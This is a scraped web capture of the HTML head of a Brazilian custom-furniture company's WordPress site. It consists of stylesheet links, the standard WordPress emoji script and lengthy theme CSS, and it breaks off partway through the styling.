

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://borttolimoveis.com.br/?sccss=1&ver=5.4.2
body_size: 30065
content:
<!-- This page is cached by the Hummingbird Performance plugin v2.4.2 - //wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html class="no-ie" lang="pt-BR"> <!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="dns-prefetch" href="//fonts.googleapis.com" />
		
		
	<link rel="alternate" type="application/rss+xml" title="Borttoli M&oacute;veis Feed" href="//borttolimoveis.com.br/feed/">
<title>Borttoli M&oacute;veis &#8211; Borttoli M&oacute;veis &eacute; uma empresa brasileira refer&ecirc;ncia em m&oacute;veis sob medida</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo; Tema 36 Native" href="//borttolimoveis.com.br/thirty-sixth/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/borttolimoveis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0">
<link rel="stylesheet" href="//borttolimoveis.com.br?sccss=1&#038;ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/app.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/style.css">
<style id='main-style-inline-css' type='text/css'>
.dfd-animate-heading-wrap .title-container.animate-container, .dfd-animate-heading-wrap .subtitle-container.animate-container {background: #ff434b;}.dfd-animated-text-wrap .dfd-animated-text-block span{font-family: "PT Sans";font-size: 45px;font-style: normal;font-weight: 700;text-transform: none;line-height: 45px;letter-spacing: -.2px;color: #1c1c1c;}.dfd-announce-module-wrap.style-2 i {background: #ff434b;}.body-back-to-top:hover:after,.body-back-to-top.active:before,.body-back-to-top.active:after {background: #ff434b;}div#bbpress-forums .bbp-topic-title .bbp-topic-meta .bbp-topic-started-in > a {background: #ff434b;}div#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-content .dfd-bbpress-content-wrap p a {color: #ff434b;}#bbpress-forums .bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums > #subscription-toggle .subscription-toggle,#bbpress-forums .bbp-reply-content #favorite-toggle .favorite-toggle {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;letter-spacing: 0px;}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums li.bbp-forum-freshness,#bbpress-forums li.bbp-topic-freshness,#bbpress-forums div.bbp-template-notice p,#bbpress-forums .bbp-pagination-count,.bbp-reply-header .bbp-meta .bbp-reply-post-date,.bbp-user-section .bbp-reply-header .bbp-meta .bbp-header,#bbpress-forums li.bbp-body .bbp-topic-header .bbp-topic-post-date,.bbp-reply-header .bbp-meta .bbp-reply-permalink,#bbpress-forums #bbp-search-results li.bbp-body .bbp-topic-permalink,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums div.bbp-the-content-wrapper input,#bbpress-forums fieldset.bbp-form legend,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-role,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-author-role,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3 > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3 > a,#bbp-user-wrapper .bbp-user-section > p,div#bbpress-forums #bbp-user-wrapper #bbp-your-profile fieldset fieldset.password span.description,#bbpress-forums blockquote,#bbpress-forums .bbp-reply-revision-log li {font-family: "PT Sans";font-size: 16px;font-style: normal;font-weight: 400;text-transform: none;line-height: 23px;letter-spacing: 0px;color: #939393;}#bbpress-forums li.bbp-header .forum-titles,#bbpress-forums li.bbp-body .bbp-forum-title,#bbpress-forums li.bbp-body .bbp-topic-permalink,#bbpress-forums li.bbp-forum-topic-count,#bbpress-forums li.bbp-topic-voice-count,#bbpress-forums li.bbp-forum-reply-count,#bbpress-forums li.bbp-topic-reply-count,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content,#bbpress-forums .bbp-admin-links a,#bbpress-forums .bbp-forums-list,#bbpress-forums .bbp-topic-pagination .page-numbers,#bbpress-forums .bbp-pagination-links .page-numbers,#bbpress-forums .bbp-topic-started-in > a,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-name,#bbpress-forums .bbp-search-results .bbp-author-name,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta,#bbpress-forums #bbp-user-wrapper h2.entry-title {font-family: "Montserrat";font-size: 15px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: -.4px;color: #2d2d2d;}#bbpress-forums fieldset.bbp-form label,#bbpress-forums div.bbp-topic-tags p {font-family: "PT Sans";font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}h3.entry-title {font-family: "PT Sans";font-size: 21px;font-style: normal;font-weight: 700;text-transform: none;line-height: 26px;letter-spacing: 0px;color: #313131;}q, .dfd-textmodule-featured-quote {font-family: "PT Sans";font-size: 28px;font-style: normal;font-weight: 700;text-transform: none;line-height: 37px;letter-spacing: 0px;color: #ff434b;}@media only screen and (max-width: 400px) {q, .dfd-textmodule-featured-quote {font-size: 18.064516129032px;line-height: 1.5;letter-spacing: 0;}}.quote-content {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: 0px;color: #313131;}.dfd-content-wrap > article.post .author-section .author a, .dfd-posts-module article.post .author-section .author a {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: none;line-height: 11px;letter-spacing: 0px;color: #313131;}.quote-author {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;line-height: 12px;letter-spacing: 0px;color: #7c7c7c;}.slider-controls .prev > span.count, .slider-controls .next > span.count {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;}.dfd-post-link-url {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 700;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #7b7b7b;}#layout.single-post article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title) {color: #ff434b;}.dfd-mini-categories .byline.category,.audioplayer .audioplayer-bar .audioplayer-bar-loaded,.audioplayer .audioplayer-bar .audioplayer-bar-played,.dfd-content-wrap article.post .entry-thumb .byline.category,.dfd-content-wrap article.post .entry-content > ul li:before,.dfd-content-wrap.layout-masonry article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-audio > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-audio > .cover .entry-content .byline.category,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > ul > li:before,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > ul > li:before {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-gradient-module-wrap .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover),.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-gradient-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap {padding-left: 35px;padding-right: 35px;}.dfd-btn-open-modal-box .dfd-btn-wrap {background: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap .dfd-btn-border {border-width: 0px;border-style: solid;border-radius: 26px;border-color: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover .dfd-btn-border {border-color: #ff000c;}.dfd-button-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-module-wrap .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link:not(:hover),.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after {background: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-border,.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-width: 0px;border-style: solid;border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-color: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after {background: #ff000c;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-border {border-color: #ff000c;}button,.button,input[type="submit"],a.added_to_cart {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"] {height: 51px;line-height: 51px;}.single-product .single-product-wishlist-wrap .product-in-wishlist,.single-product .single-product-wishlist-wrap .add_to_wishlist,.single-product .woocommerce-tabs .tabs.wc-tabs > li,.quantity input.qty,.woocommerce-MyAccount-navigation ul > li a,.woocommerce-MyAccount-content header.title .edit {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;}button,.button,input[type="submit"] {padding-left: 35px;padding-right: 35px;background: #ff434b;border-width: 0px;border-style: solid;border-color: #ff434b;border-radius: 26px;}button:hover,.button:hover,input[type="submit"]:hover {color: #ffffff;background: #ff000c;border-color: #ff000c;}.dfd-call-to-action-wrap .main-tilted-decoration:before {background: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover > i{color: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover:after{background: #ff434b;}.dfd-arrows-style_2 .dfd-slider-control:hover i{color: #ed3139;}.dfd-arrows-style_3 .dfd-slider-control:after, .dfd-arrows-style_4 .dfd-slider-control:after{background: #ff434b;}.dfd-arrows-style_5 .dfd-slider-control{background: #ff434b;}.wpcf7 form.dfd_contact_form input[type="submit"]{font-family: "PT Sans" !important;}.cssload-spin-box2:after{background-color:#ff434b;}.dfd_contact_form  .wpcf7-submit:hover+.cssload-spin-box2:after{background:#ff000c;}.wpcf7 form.dfd_contact_form.preset2.hover_style_input2_underline_hover p:not(.last) span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form.preset3.hover_style_input2_underline_hover span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors span{font-family:"PT Sans";}.wpcf7 form.dfd_contact_form p:not(.form_button) input, .wpcf7 form.dfd_contact_form p:not(.form_button) textarea, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) input, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) textarea{font-family:"PT Sans";font-size: 13px;line-height: 13px;}.wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) span .dk-select .dk-selected{border-color:#d9d9d9;}.wpcf7 form.dfd_contact_form.preset1 span input, .wpcf7 form.dfd_contact_form.preset1 span textarea, .wpcf7 form.dfd_contact_form.preset1 .dk-select .dk-selected{background-color:#f2f2f2;}.dfd_contact_form *::-moz-placeholder{color:#696969;} .dfd_contact_form :-ms-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form ::-webkit-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-bottom{ border-bottom-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-right{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-color:#e9e9e9;}.wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .right-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .top-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .left-border{border-color:#e9e9e9;}.wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form:not(.dfd_contact_form) span.label_text, .wpcf7 form:not(.dfd_contact_form) label.label_text, .wpcf7 form.dfd_contact_form .label_text label:first-child{font-family: "PT Sans" !important;font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}.wpcf7 form.dfd_contact_form :-ms-input-placeholder{font-family: "PT Sans" !important;font-size: 14px !important;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-webkit-input-placeholder, .wpcf7 form:not(.dfd_contact_form) ::-webkit-input-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}wpcf7 form.dfd_contact_form :-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form *::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.wpcf7 form.dfd_contact_form span .dk-select .dk-selected{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;} .wpcf7 form.dfd_contact_form .checkbox .c_value label{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.dfd-delimier-wrapper .line{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper .delim-center .center-arrow{border-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:after, .dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:before{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-arrow .center-arrow:hover{background-color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{border-color:#e9e9e9;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a{background: #e9e9e9;}.wpb-js-composer .dfd_tabs_block .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: transparent;}.dfd_tabs_block .empty_rounded.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container .vc_tta-tabs-list li:after{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container 